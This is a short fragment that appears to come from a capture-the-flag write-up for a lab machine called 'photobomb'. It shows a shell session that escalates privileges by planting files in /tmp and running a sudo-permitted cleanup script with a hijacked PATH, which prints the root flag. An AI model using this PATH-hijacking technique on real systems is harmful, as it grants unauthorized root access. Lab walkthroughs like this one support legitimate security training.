 wizard@photobomb:~/photobomb$ whoami
whoami
wizard
wizard@photobomb:~/photobomb$ cat /tmp/cd
cat /tmp/cd
/bin/bash
wizard@photobomb:~/photobomb$ echo "cat /root/root.txt" > /tmp/find
echo "cat /root/root.txt" > /tmp/find
wizard@photobomb:~/photobomb$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
10dcc7081b7142d2b697f24c53f6c2d3
wizard@photobomb:~/photobomb$ ls